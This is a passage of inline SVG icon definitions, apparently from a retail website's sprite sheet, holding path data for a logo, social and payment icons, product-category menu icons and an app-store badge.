2.427-1.823 5.145-1.823 8.154 0 3.05.607 5.78 1.823 8.184 1.215 2.406 2.912 4.286 5.09 5.646 2.178 1.357 4.63 2.037 7.353 2.037 1.968 0 3.728-.386 5.28-1.16 1.549-.775 2.741-1.89 3.58-3.356h.253l.376 3.7h8.965V1.883h-9.528V19.38h-.189a8.745 8.745 0 00-3.612-3.355c-1.529-.775-3.278-1.161-5.249-1.161-2.683 0-5.103.68-7.261 2.037zm2.86 13.83c0-2.09.618-3.804 1.855-5.143 1.234-1.337 2.899-2.006 4.995-2.006 2.095 0 3.77.67 5.028 2.006 1.257 1.339 1.886 3.054 1.886 5.144 0 2.09-.629 3.815-1.886 5.173-1.258 1.36-2.933 2.037-5.028 2.037-2.051 0-3.706-.68-4.964-2.037-1.257-1.355-1.886-3.08-1.886-5.173z" fill="#232D40"/>
            <path d="M51.139 50.946H1.194v6.26h49.944v-6.26z" fill="#40B659"/>
            <path d="M133.696 50.946H51.139v6.26h82.557v-6.26z" fill="#F6861F"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M55.758 50.946c-.242-.4-.54-.772-.89-1.113-1.141-1.119-2.58-1.678-4.314-1.678-1.778 0-3.228.562-4.346 1.678a5.838 5.838 0 00-.873 1.113c-.54.906-.81 1.962-.81 3.162 0 1.178.26 2.213.78 3.098.245.415.545.796.9 1.145 1.121 1.097 2.57 1.646 4.346 1.646 1.734 0 3.173-.56 4.315-1.678.352-.344.65-.714.892-1.113.547-.895.82-1.93.82-3.099.006-1.2-.27-2.252-.82-3.161z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-logo_gul" viewBox="0 0 314.8 320.1">
            <path d="M179.43 139.89c33.46-18.91 75.18-88.19 101.89-76.12 11.12 5.02 31.23 32.33.8 55.42 37.45 1.03 45.71 46.04 9.02 57.74-29.45 9.39-72.71-12.58-105.25-7.87 33.11 19.53 113.96 21.01 116.86 50.18 1.2 12.13-12.39 43.2-47.6 28.38 17.84 32.97-17.01 62.62-45.48 36.69-22.85-20.81-25.47-69.25-45.81-95.09-.35 38.43 38.79 109.19 14.98 126.29-9.91 7.11-43.61 10.87-48.38-27.02-19.63 31.92-62.74 16.57-54.52-21.04 6.6-30.2 47.24-56.68 59.44-87.22-33.46 18.92-75.17 88.19-101.88 76.12-11.12-5.02-31.23-32.34-.79-55.41C-4.74 199.9-13 154.9 23.68 143.2c29.45-9.39 72.71 12.57 105.26 7.87-33.12-19.52-113.96-21.01-116.86-50.18-1.21-12.13 12.39-43.2 47.6-28.39C41.85 39.54 76.7 9.89 105.17 35.81c22.85 20.81 25.47 69.26 45.81 95.08C151.32 92.45 112.2 21.7 136 4.61c9.91-7.11 43.62-10.87 48.38 27.02 19.64-31.92 62.74-16.57 54.52 21.04-6.6 30.2-47.26 56.7-59.45 87.23z" fill="#ff8a12"/>
            <path d="M164.8 136.62c16.05-27.23 17.28-93.72 41.27-96.11 9.98-.99 35.53 10.19 23.35 39.15 27.1-14.67 51.5 13.99 30.17 37.41-17.11 18.8-56.96 20.94-78.21 37.68 31.61.28 89.81-31.9 103.88-12.32 5.84 8.14 8.94 35.87-22.23 39.79 26.25 16.15 13.63 51.6-17.32 44.84-24.84-5.43-46.62-38.86-71.73-48.9 15.56 27.53 72.53 61.83 62.6 83.8-4.13 9.14-26.59 25.68-45.58.64-.85 30.81-37.87 37.6-47.49 7.43-7.72-24.22 10.34-59.81 6.47-86.56-16.05 27.23-17.28 93.72-41.27 96.11-9.98.99-35.53-10.19-23.35-39.15-27.1 14.67-51.5-13.99-30.17-37.41 17.11-18.8 56.96-20.95 78.21-37.68-31.61-.28-89.81 31.9-103.88 12.32-5.85-8.15-8.94-35.87 22.23-39.79-26.26-16.15-13.63-51.6 17.32-44.85 24.83 5.43 46.62 38.87 71.73 48.9-15.56-27.53-72.53-61.83-62.6-83.8 4.13-9.14 26.59-25.68 45.58-.64.85-30.81 37.87-37.6 47.49-7.43 7.72 24.22-10.34 59.81-6.47 86.57zm-12.51 7.52l-3.53-2.63S110.97 84.37 120.1 90.2c9.13 5.83 27.23 40.42 27.23 40.42s-11.46-58.31-2.2-49.96c9.26 8.35 7.17 63.48 7.17 63.48zm-6.71 1.79s-52.41-21.82-61.02-15.74c-8.62 6.07 58.42 18.34 58.42 18.34s-32.3-1.46-37.69 2.27c-5.4 3.73 33.12 2.28 33.12 2.28s24.06 4.9 7.17-7.16zm-4.06 25.75s-50.83 29.08-45.84 33.87c4.98 4.8 46.87-29.04 46.87-29.04s-20.91 27.31-17.51 30.86c3.39 3.54 23.47-32.53 23.47-32.53s7.99-11.59-6.99-3.16zm22.82 7.33c-3.51-5.93-4.14.78-4.14.78s5.28 48.63 9.3 43.47c4.02-5.18-5.27-39.83-5.27-39.83s27.5 47.43 31.4 40.76c3.9-6.68-31.29-45.18-31.29-45.18zm11.89-19.48s53.67-1.49 65.85 14.58c12.17 16.06-71.74-14.15-71.74-14.15s52.76 23.99 56.2 36.36c3.45 12.36-59.59-36.18-59.59-36.18s2.01-3.94 9.27-.6zm-6.26-13.37s25.55-64.08 40.52-67.68c14.96-3.59-28.61 52.3-28.61 52.3s45.5-25.83 51.66-21.02c6.15 4.81-63.57 36.4-63.57 36.4z" fill="#fefefe"/>
        </symbol>
        <symbol id="svg-mail" viewBox="0 0 28 22">
            <path d="M3.333.333A2.67 2.67 0 00.666 3v16a2.67 2.67 0 002.667 2.667h21.333A2.67 2.67 0 0027.333 19V3A2.67 2.67 0 0024.666.333H3.333zm0 2.667h21.333v.008L13.999 9.667 3.333 3.005V3zm0 2.672l10.666 6.661 10.667-6.658L24.669 19H3.333V5.672z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-mailru" viewBox="0 0 52 52">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M52 17.856a1.81 1.81 0 00-1.809-1.81H1.81A1.81 1.81 0 000 17.857v16.278c0 .998.81 1.809 1.809 1.809H50.19A1.81 1.81 0 0052 34.133V17.857z" fill="#005FF9"/>
            <path d="M44.464 20.82h-1.2v8.148h1.2V20.82z" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M41.967 28.968h-1.2v-5.774h1.2v5.774zm-.6-8.35a.81.81 0 110 1.62.81.81 0 010-1.62zM39.47 28.977h-1.179v-.632c-.423.479-1.167.78-1.868.78a3.037 3.037 0 01-3.035-3.035 3.037 3.037 0 013.035-3.035c.7 0 1.406.264 1.868.73v-.582h1.18v5.774zm-3.008-4.71c1.032 0 1.845.74 1.845 1.823s-.813 1.828-1.846 1.828c-1.032 0-1.817-.795-1.817-1.828s.785-1.822 1.818-1.822zM24.58 28.977H23.4v-5.774h1.18v.403c.262-.246.754-.55 1.434-.551.838 0 1.462.352 1.89.919.467-.562 1.238-.92 2.023-.92 1.474 0 2.479.996 2.479 2.547v3.376h-1.18V25.6c0-.753-.613-1.367-1.366-1.367-.754 0-1.367.614-1.367 1.367v3.376h-1.18V25.6c0-.753-.613-1.367-1.366-1.367-.753 0-1.366.614-1.366 1.367v3.376z" fill="#fff"/>
            <path d="M15.47 25.983c0 1.05-.855 1.904-1.905 1.904a1.906 1.906 0 01-1.904-1.904c0-1.05.854-1.904 1.904-1.904 1.05 0 1.904.854 1.904 1.904zm-1.905-6.33c-3.49 0-6.33 2.839-6.33 6.33 0 3.49 2.84 6.33 6.33 6.33 1.279 0 2.512-.38 3.566-1.1l.018-.014-.853-.99-.014.008a5.009 5.009 0 01-2.717.799 5.038 5.038 0 01-5.033-5.033 5.038 5.038 0 015.033-5.033 5.038 5.038 0 014.914 6.114c-.159.654-.616.854-.96.827-.345-.028-.75-.274-.752-.876v-1.032a3.205 3.205 0 00-3.202-3.202 3.205 3.205 0 00-3.202 3.202 3.205 3.205 0 003.202 3.202c.858 0 1.662-.335 2.269-.945a2.058 2.058 0 001.752.952c.46 0 .917-.154 1.285-.433.379-.289.662-.705.819-1.206.025-.08.07-.266.07-.267l.002-.007c.093-.401.134-.802.134-1.296 0-3.491-2.84-6.33-6.33-6.33z" fill="#FF9E00"/>
        </symbol>
        <symbol id="svg-menu-aksesuar" viewBox="0 0 24 20">
            <path d="M12.125.481C6.293.481 1.5 4.923 1.5 10.448V12a1 1 0 00-1 1v3a1 1 0 001 1H2v.25a2.261 2.261 0 002.25 2.25 2.261 2.261 0 002.25-2.25v-5.5A2.261 2.261 0 004.25 9.5c-.448 0-.866.137-1.219.367.322-4.387 4.232-7.886 9.094-7.886 4.938 0 8.892 3.61 9.105 8.092a2.23 2.23 0 00-1.48-.573 2.261 2.261 0 00-2.25 2.25v5.5a2.261 2.261 0 002.25 2.25A2.261 2.261 0 0022 17.25V17h.5a1 1 0 001-1v-3a.998.998 0 00-.75-.965v-1.587c0-5.525-4.793-9.967-10.625-9.967zM4.25 11c.423 0 .75.327.75.75v5.5c0 .423-.327.75-.75.75a.739.739 0 01-.75-.75v-5.5c0-.423.327-.75.75-.75zm15.5 0c.423 0 .75.327.75.75v5.5c0 .423-.327.75-.75.75a.739.739 0 01-.75-.75v-5.5c0-.423.327-.75.75-.75z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-diger" viewBox="0 0 40 40">
            <path d="M10.2 8h5.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 01.437.437c.025.05.063.15.085.422C18 9.25 18 9.623 18 10.2v5.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 01-.437.437c-.05.025-.15.063-.422.085C16.75 18 16.377 18 15.8 18h-5.6c-.577 0-.949 0-1.232-.024-.272-.022-.373-.06-.422-.085a1 1 0 01-.437-.437c-.025-.05-.063-.15-.085-.422C8 16.75 8 16.377 8 15.8v-5.6c0-.577 0-.949.024-1.232.022-.272.06-.373.085-.422a1 1 0 01.437-.437c.05-.025.15-.063.422-.085C9.25 8 9.623 8 10.2 8zm0 14h5.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 01.437.437c.025.05.063.15.085.422.023.283.024.655.024 1.232v5.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 01-.437.437c-.05.025-.15.063-.422.085C16.75 32 16.377 32 15.8 32h-5.6c-.577 0-.949 0-1.232-.024-.272-.022-.373-.06-.422-.085a1 1 0 01-.437-.437c-.025-.05-.063-.15-.085-.422C8 30.75 8 30.377 8 29.8v-5.6c0-.577 0-.949.024-1.232.022-.272.06-.372.085-.422a1 1 0 01.437-.437c.05-.025.15-.063.422-.085C9.25 22 9.623 22 10.2 22zm14-14h5.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 01.437.437c.025.05.063.15.085.422C32 9.25 32 9.623 32 10.2v5.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 01-.437.437c-.05.025-.15.063-.422.085C30.75 18 30.377 18 29.8 18h-5.6c-.577 0-.949 0-1.232-.024-.272-.022-.372-.06-.422-.085a1 1 0 01-.437-.437c-.025-.05-.063-.15-.085-.422C22 16.75 22 16.377 22 15.8v-5.6c0-.577 0-.949.024-1.232.022-.272.06-.373.085-.422a1 1 0 01.437-.437c.05-.025.15-.063.422-.085C23.25 8 23.623 8 24.2 8zm0 14h5.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 01.437.437c.025.05.063.15.085.422.023.283.024.655.024 1.232v5.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 01-.437.437c-.05.025-.15.063-.422.085C30.75 32 30.377 32 29.8 32h-5.6c-.577 0-.949 0-1.232-.024-.272-.022-.372-.06-.422-.085a1 1 0 01-.437-.437c-.025-.05-.063-.15-.085-.422C22 30.75 22 30.377 22 29.8v-5.6c0-.577 0-.949.024-1.232.022-.272.06-.372.085-.422a1 1 0 01.437-.437c.05-.025.15-.063.422-.085C23.25 22 23.623 22 24.2 22z" stroke="#232D40" stroke-width="2"/>
        </symbol>
        <symbol id="svg-menu-komp" viewBox="0 0 24 17">
            <path d="M4.25.5c-.958 0-1.75.793-1.75 1.75v9.5c0 .957.792 1.75 1.75 1.75h15.5c.957 0 1.75-.793 1.75-1.75v-9.5c0-.957-.793-1.75-1.75-1.75H4.25zm0 1.5h15.5c.148 0 .25.102.25.25v9.5c0 .148-.102.25-.25.25H4.25a.239.239 0 01-.25-.25v-9.5c0-.148.102-.25.25-.25zm-3 13a.751.751 0 100 1.5h21.5a.751.751 0 100-1.5H1.25z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-outlet" viewBox="0 0 100 100">
            <path d="M12 0a3 3 0 00-2.121.879l-9 9a3.011 3.011 0 000 4.242l5 5a3 3 0 004.242 0l9-9A3.001 3.001 0 0020 8V2.5C20 1.128 18.872 0 17.5 0H12zm0 1.5h5.5c.558 0 1 .442 1 1v5.499c0 .406-.152.774-.44 1.062l-9 9A1.47 1.47 0 018 18.5a1.47 1.47 0 01-1.06-.44l-5-5a1.492 1.492 0 010-2.12l9-9A1.47 1.47 0 0112 1.5zm3 2a1.5 1.5 0 100 3 1.5 1.5 0 000-3z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-phones" viewBox="0 0 18 20">
            <path d="M2.25.5A2.261 2.261 0 000 2.75v10.5a2.261 2.261 0 002.25 2.25H7V14H2.25a.739.739 0 01-.75-.75V2.75c0-.423.327-.75.75-.75h9.5c.423 0 .75.327.75.75v.75H14v-.75A2.261 2.261 0 0011.75.5h-9.5zm8 4A2.261 2.261 0 008 6.75v10.5a2.261 2.261 0 002.25 2.25h5.5A2.261 2.261 0 0018 17.25V6.75a2.261 2.261 0 00-2.25-2.25h-5.5zm0 1.5h5.5c.423 0 .75.327.75.75v10.5c0 .423-.327.75-.75.75h-5.5a.739.739 0 01-.75-.75V6.75c0-.423.327-.75.75-.75zm-4.5 5a.75.75 0 100 1.5H7V11H5.75zm6.5 4a.751.751 0 100 1.5h1.5a.751.751 0 100-1.5h-1.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-sim" viewBox="0 0 16 20">
            <path d="M3.25 0C1.74 0 .5 1.24.5 2.75v14.5C.5 18.76 1.74 20 3.25 20h9.5c1.51 0 2.75-1.24 2.75-2.75V6.578a2.75 2.75 0 00-.806-1.944L10.866.806A2.748 2.748 0 008.922 0H3.25zm0 1.5h5.672c.332 0 .648.131.883.366l3.829 3.83c.234.234.366.551.366.882V17.25c0 .7-.55 1.25-1.25 1.25h-9.5c-.7 0-1.25-.55-1.25-1.25V2.75c0-.7.55-1.25 1.25-1.25zm2 6.5c-.957 0-1.75.793-1.75 1.75v2.877a.75.75 0 000 .243v2.38c0 .957.793 1.75 1.75 1.75h1.877c.08.013.163.013.243 0h3.38c.957 0 1.75-.793 1.75-1.75v-1.377a.751.751 0 000-.243v-2.257a.751.751 0 000-.243V9.75c0-.957-.793-1.75-1.75-1.75h-5.5zm0 1.5h5.5c.148 0 .25.102.25.25v.75H9.75a.751.751 0 100 1.5H11v1H9.75a.751.751 0 100 1.5H11v.75c0 .148-.102.25-.25.25H8v-2.75a.75.75 0 00-.75-.75H5V9.75c0-.148.102-.25.25-.25zm-.25 4h1.5v2H5.25a.239.239 0 01-.25-.25V13.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-texnika" viewBox="0 0 16 20">
            <path d="M3.25 0C1.74 0 .5 1.24.5 2.75v14.5C.5 18.76 1.74 20 3.25 20h9.5c1.51 0 2.75-1.24 2.75-2.75V2.75C15.5 1.24 14.26 0 12.75 0h-9.5zm0 1.5h9.5c.7 0 1.25.55 1.25 1.25V7.5H2V2.75c0-.7.55-1.25 1.25-1.25zm.988 1.49a.75.75 0 00-.738.76v1.5a.75.75 0 101.5 0v-1.5a.75.75 0 00-.762-.76zM2 9h12v8.25c0 .7-.55 1.25-1.25 1.25h-9.5c-.7 0-1.25-.55-1.25-1.25V9zm2.238 1.49a.75.75 0 00-.738.76v2.5a.75.75 0 101.5 0v-2.5a.75.75 0 00-.762-.76z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-tv" viewBox="0 0 20 21">
            <path d="M14.744.993a.75.75 0 00-.463.171L9.767 4.776 6.738 2.181a.75.75 0 10-.976 1.138L7.722 5H3.75A3.262 3.262 0 00.5 8.25v9a3.262 3.262 0 003.25 3.25h12.5a3.261 3.261 0 003.25-3.25v-9A3.262 3.262 0 0016.25 5h-4.361l3.33-2.664a.75.75 0 00-.475-1.343zM3.75 6.5h12.5c.975 0 1.75.775 1.75 1.75v9A1.74 1.74 0 0116.25 19H3.75A1.74 1.74 0 012 17.25v-9c0-.975.775-1.75 1.75-1.75zm12 3.5a.75.75 0 100 1.5.75.75 0 000-1.5zm0 3.5a.75.75 0 100 1.5.75.75 0 000-1.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-nagd" viewBox="0 0 29 22">
            <path d="M4.334.667A3.682 3.682 0 00.667 4.333v10A3.682 3.682 0 004.334 18h17.333a3.682 3.682 0 003.667-3.667v-10A3.682 3.682 0 0021.667.667H4.334zm0 2h17.333c.932 0 1.667.734 1.667 1.666v1H2.667v-1c0-.932.735-1.666 1.667-1.666zm22.333 1.352v10.314c0 2.76-2.24 5-5 5H4.687c.773 1.2 2.12 2 3.647 2h13.333c3.86 0 7-3.14 7-7V7.667c0-1.527-.8-2.874-2-3.648zm-24 3.314h20.667v7c0 .932-.735 1.667-1.667 1.667H4.334a1.652 1.652 0 01-1.667-1.667v-7zM17 12a1 1 0 100 2h3.334a1 1 0 100-2H17z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-new-heart" viewBox="0 0 1.88 1.63">
            <path d="M.94 1.63c.01 0 .02-.01.03-.01h.01L1 1.61l.03-.02.02-.01.09-.06c.01-.01.02-.02.03-.02l.04-.03h.02l.01-.01h.01l.03-.02.03-.02.04-.04.08-.06.05-.04.02-.02.06-.06.02-.03.09-.11.05-.07.01-.01.04-.07.06-.13.01-.03V.74c0-.01.01-.02.01-.03V.69.56.55.54.53.51c0-.01-.01-.02-.01-.03L1.83.44c0-.01-.02-.05-.02-.06L1.76.29 1.74.26 1.73.25 1.71.23 1.67.19 1.64.16C1.63.15 1.62.15 1.61.14L1.58.12h-.03L1.54.11 1.52.1h-.01L1.49.09H1.26h-.03L1.21.1l-.02.01h-.01l-.1.06-.05.04-.01.01L1 .24.98.26.97.28v.01C.97.28.96.28.96.27.95.25.94.24.93.23L.87.17.86.16C.85.15.84.15.83.14L.8.12H.79.78L.76.11H.75L.74.1.67.08H.66.65.64.61.52C.51.08.46.08.45.09H.42L.36.11.34.12H.33C.32.13.31.13.3.14L.29.15.23.2.22.21.2.23.18.25C.17.26.17.27.16.27L.14.3.13.31.12.33v.01L.08.42c0 .01 0 .01-.01.02 0 .01 0 .02-.01.03v.02L.05.53v.16l.01.03v.03l.02.06v.01l.03.05.02.04.03.05.01.01c.01.01.02.02.02.04l.01.01.02.03.04.05.03.04.01.01.02.02c0 .01.01.01.01.01l.01.01.06.06.05.05.03.03.01.01.01.01.01.01.01.01.03.03.01.01.02.01c.01 0 .01.01.01.01H.6l.01.01.06.05.1.07.01.01.03.02.08.05.02.01c.01 0 .02.01.03.01z" fill="#ff0009"/>
        </symbol>
        <symbol id="svg-ok" viewBox="0 0 12 20">
            <path d="M6 .833a4.593 4.593 0 00-4.583 4.584A4.593 4.593 0 006 10a4.593 4.593 0 004.584-4.583A4.593 4.593 0 006 .833zm0 1.25a3.324 3.324 0 013.334 3.334A3.324 3.324 0 016 8.75a3.324 3.324 0 01-3.333-3.333A3.324 3.324 0 016 2.083zm0 1.25c-.642 0-1.203.264-1.56.666a2.123 2.123 0 00-.523 1.418c0 .503.165 1.015.522 1.417.358.403.919.666 1.561.666.643 0 1.204-.263 1.561-.666.358-.402.523-.914.523-1.417 0-.504-.165-1.016-.523-1.418-.357-.402-.918-.666-1.56-.666zm0 1.25c.33 0 .498.102.627.246a.9.9 0 01.207.588.9.9 0 01-.207.587c-.129.145-.297.246-.627.246s-.498-.101-.626-.246a.9.9 0 01-.207-.587.9.9 0 01.207-.588c.128-.144.296-.246.626-.246zm-3.755 5.23a1.883 1.883 0 00-1.602.904c-.53.88-.242 2.043.639 2.574a9.003 9.003 0 001.69.768l-1.896 1.964a1.884 1.884 0 00.138 2.666 1.884 1.884 0 002.647-.155l-.017.018L6 16.32l2.158 2.233-.017-.018a1.877 1.877 0 002.646.156v-.001a1.884 1.884 0 00.138-2.666l-1.897-1.964a9.004 9.004 0 001.69-.768 1.886 1.886 0 00.64-2.574 1.886 1.886 0 00-2.575-.639c-1.663 1.002-3.903 1.002-5.567 0a1.848 1.848 0 00-.97-.265zm-.03 1.244a.63.63 0 01.357.092c2.08 1.252 4.777 1.252 6.856 0a.617.617 0 01.858.213.616.616 0 01-.213.858 7.87 7.87 0 01-2.337.934.626.626 0 00-.312 1.044l2.586 2.678a.615.615 0 01-.053.879.614.614 0 01-.415.158.614.614 0 01-.485-.229l-2.608-2.699a.627.627 0 00-.898 0l-2.607 2.699a.617.617 0 01-.9.07.616.616 0 01-.05-.881l2.582-2.675a.625.625 0 00-.312-1.045 7.873 7.873 0 01-2.338-.933.616.616 0 01-.213-.858.624.624 0 01.502-.305z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-orders" viewBox="0 0 18 18">
            <path d="M3.952 0c-.667 0-1.3.297-1.728.81L.52 2.853C.185 3.257 0 3.767 0 4.293V15.25C0 16.76 1.24 18 2.75 18h12.5c1.51 0 2.75-1.24 2.75-2.75V4.293c0-.526-.185-1.036-.521-1.44L15.776.81A2.251 2.251 0 0014.048 0H3.952zm0 1.5H8.25v2H1.934l1.442-1.73a.749.749 0 01.576-.27zm5.798 0h4.298c.223 0 .434.098.576.27l1.441 1.73H9.75v-2zM1.5 5h15v10.25c0 .7-.55 1.25-1.25 1.25H2.75c-.7 0-1.25-.55-1.25-1.25V5zm5.25 2a.75.75 0 100 1.5h4.5a.75.75 0 100-1.5h-4.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-paper" viewBox="0 0 18 16">
            <path d="M2.125.5A1.885 1.885 0 00.25 2.375v10.417A2.718 2.718 0 002.958 15.5h12.084a2.718 2.718 0 002.708-2.708v-6.25a1.885 1.885 0 00-1.875-1.875h-.625V2.375A1.885 1.885 0 0013.375.5H2.125zm0 1.25h11.25c.353 0 .625.272.625.625v2.814a.626.626 0 000 .203v6.983a.624.624 0 101.25 0V5.917h.625c.353 0 .625.272.625.625v6.25a1.45 1.45 0 01-1.458 1.458H2.958A1.45 1.45 0 011.5 12.792V2.375c0-.353.272-.625.625-.625zm1.25 2.5a.625.625 0 100 1.25h8.75a.625.625 0 100-1.25h-8.75zm0 3.333a.625.625 0 00-.625.625v2.917a.625.625 0 00.625.625h2.917a.625.625 0 00.625-.625V8.208a.625.625 0 00-.625-.625H3.375zm5.417 0a.625.625 0 100 1.25h3.333a.625.625 0 100-1.25H8.792zM4 8.833h1.667V10.5H4V8.833zM8.792 10.5a.624.624 0 100 1.25h3.333a.624.624 0 100-1.25H8.792z" fill="#5B5F66"/>
        </symbol>
        <symbol id="svg-pencil" viewBox="0 0 20 20">
            <path d="M16 .505c-.897 0-1.794.34-2.474 1.02L2.458 12.592a1.75 1.75 0 00-.445.758L.53 18.544a.75.75 0 00.926.927l5.196-1.484c.285-.082.546-.234.757-.445L18.475 6.475a3.51 3.51 0 000-4.95A3.488 3.488 0 0016 .505zm0 1.491c.51 0 1.02.197 1.413.59h.001c.788.787.788 2.04 0 2.828l-.97.97-2.827-2.828.97-.97c.392-.393.903-.59 1.413-.59zm-3.444 2.62l2.828 2.828-9.037 9.037a.252.252 0 01-.108.064l-3.897 1.113 1.113-3.897v-.001a.246.246 0 01.064-.108l9.037-9.036z" fill="#F6861F"/>
        </symbol>
        <symbol id="svg-person" viewBox="0 0 16 20">
            <path d="M8 0C5.247 0 3 2.247 3 5s2.247 5 5 5c2.752 0 5-2.247 5-5s-2.248-5-5-5zm0 1.5c1.942 0 3.5 1.558 3.5 3.5S9.942 8.5 8 8.5A3.489 3.489 0 014.5 5c0-1.942 1.558-3.5 3.5-3.5zM2.25 12A2.261 2.261 0 000 14.25v.6c0 1.47.932 2.789 2.354 3.696C3.777 19.453 5.722 20 8 20s4.223-.547 5.646-1.454C15.068 17.639 16 16.32 16 14.85v-.6A2.261 2.261 0 0013.75 12H2.25zm0 1.5h11.5c.423 0 .75.327.75.75v.6c0 .832-.536 1.714-1.661 2.431C11.714 18 10.034 18.5 8 18.5c-2.034 0-3.714-.501-4.839-1.219C2.036 16.564 1.5 15.682 1.5 14.85v-.6c0-.423.327-.75.75-.75z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-pin" viewBox="0 0 34 40">
            <path d="M17 0C7.63 0 0 7.63 0 17c0 4.207 1.543 8.065 4.078 11.031l.008.008.006.008s7.232 8.252 9.806 10.709c1.725 1.644 4.477 1.644 6.202 0 2.934-2.8 9.81-10.713 9.81-10.713l.004-.006.006-.006A16.933 16.933 0 0034 17c0-9.37-7.63-17-17-17zm0 3c7.75 0 14 6.25 14 14 0 3.475-1.267 6.633-3.361 9.082-.014.016-7.049 8.062-9.61 10.504a1.462 1.462 0 01-2.06 0c-2.14-2.042-9.588-10.48-9.61-10.504l-.002-.002A13.91 13.91 0 013 17C3 9.25 9.25 3 17 3zm0 8c-1.875 0-3.471.757-4.496 1.91C11.479 14.063 11 15.542 11 17c0 1.458.479 2.937 1.504 4.09S15.125 23 17 23c1.875 0 3.471-.757 4.496-1.91C22.521 19.937 23 18.458 23 17c0-1.458-.479-2.937-1.504-4.09S18.875 11 17 11zm0 3c1.125 0 1.779.368 2.254.902.475.535.746 1.306.746 2.098 0 .792-.271 1.563-.746 2.098-.475.534-1.129.902-2.254.902s-1.779-.368-2.254-.902C14.271 18.563 14 17.792 14 17c0-.792.271-1.563.746-2.098C15.221 14.368 15.875 14 17 14z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-play-btn" viewBox="0 0 19 22">
            <path d="M16.2 8.229c1.575.91 2.363 1.364 2.627 1.958a2 2 0 010 1.627c-.264.593-1.052 1.048-2.627 1.957L4.8 20.353c-1.575.91-2.363 1.364-3.01 1.296a2 2 0 01-1.408-.813C0 20.31 0 19.4 0 17.582V4.418C0 2.6 0 1.69.382 1.164A2 2 0 011.791.351C2.437.283 3.225.737 4.8 1.647l11.4 6.582z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-play-store" viewBox="0 0 136 40">
            <g clip-path="url(#clip0_2713_8588)" fill="#232D40">
                <path d="M47.77 10.243c0 .838-.25 1.505-.751 2.003-.564.592-1.304.888-2.22.888-.88 0-1.622-.302-2.23-.905-.608-.603-.91-1.346-.91-2.23 0-.882.302-1.625.91-2.228.608-.604 1.35-.906 2.23-.906.444 0 .863.08 1.257.235.394.157.718.377.97.662l-.556.553a1.879 1.879 0 00-.722-.523 2.393 2.393 0 00-.95-.189 2.28 2.28 0 00-1.671.679c-.45.458-.676 1.03-.676 1.718 0 .687.225 1.26.676 1.718a2.28 2.28 0 001.671.678c.603 0 1.103-.167 1.503-.503.4-.335.63-.796.692-1.382h-2.195v-.72h2.93c.028.156.041.306.041.452zM52.413 7v.737H49.66V9.64h2.482v.721H49.66v1.902h2.753V13h-3.53V7h3.53v0zM55.69 7.737V13h-.778V7.737h-1.688V7h4.153v.737H55.69zM61.158 13h-.776V7h.776v6zM64.603 7.737V13h-.777V7.737h-1.688V7h4.153v.737h-1.688zM75.045 10c0 .888-.298 1.631-.895 2.229-.603.603-1.34.905-2.212.905-.878 0-1.615-.302-2.212-.905-.596-.598-.894-1.341-.894-2.23 0-.888.298-1.63.894-2.228.597-.604 1.334-.906 2.212-.906.878 0 1.615.305 2.212.914.597.598.895 1.338.895 2.22zm-5.42 0c0 .693.22 1.265.658 1.718.445.452.997.678 1.655.678.659 0 1.207-.226 1.647-.678.444-.447.667-1.02.667-1.718 0-.699-.223-1.271-.667-1.718-.44-.453-.988-.679-1.647-.679-.658 0-1.21.226-1.655.679-.439.452-.658 1.025-.658 1.718zM76.91 13h-.776V7h.945l2.938 4.667h.033l-.033-1.156V7h.777v6h-.81L76.91 8.106h-.034l.034 1.156V13z" stroke="#232D40" stroke-width=".2" stroke-miterlimit="10"/>
                <path d="M68.64 21.752c-2.37 0-4.3 1.788-4.3 4.253 0 2.448 1.93 4.253 4.3 4.253s4.301-1.805 4.301-4.253c0-2.465-1.931-4.253-4.3-4.253zm0 6.83c-1.298 0-2.418-1.063-2.418-2.577 0-1.53 1.12-2.578 2.419-2.578 1.298 0 2.418 1.047 2.418 2.578 0 1.514-1.12 2.578-2.418 2.578zm-9.382-6.83c-2.37 0-4.3 1.788-4.3 4.253 0 2.448 1.93 4.253 4.3 4.253s4.301-1.805 4.301-4.253c0-2.465-1.931-4.253-4.3-4.253zm0 6.83c-1.298 0-2.418-1.063-2.418-2.577 0-1.53 1.12-2.578 2.418-2.578 1.299 0 2.418 1.047 2.418 2.578 0 1.514-1.12 2.578-2.418 2.578zm-11.16-5.525v1.804h4.349c-.13 1.015-.47 1.756-.99 2.271-.633.629-1.623 1.322-3.36 1.322-2.678 0-4.771-2.143-4.771-4.801 0-2.659 2.093-4.801 4.771-4.801 1.445 0 2.5.564 3.279 1.289l1.282-1.273c-1.087-1.031-2.532-1.82-4.56-1.82-3.669 0-6.752 2.964-6.752 6.605 0 3.64 3.083 6.605 6.751 6.605 1.98 0 3.474-.644 4.642-1.853 1.201-1.192 1.574-2.867 1.574-4.22 0-.42-.032-.806-.097-1.128h-6.119zm45.643 1.401c-.357-.95-1.444-2.706-3.668-2.706-2.207 0-4.04 1.724-4.04 4.253 0 2.384 1.817 4.253 4.251 4.253 1.964 0 3.1-1.192 3.57-1.885l-1.46-.967c-.487.71-1.152 1.176-2.11 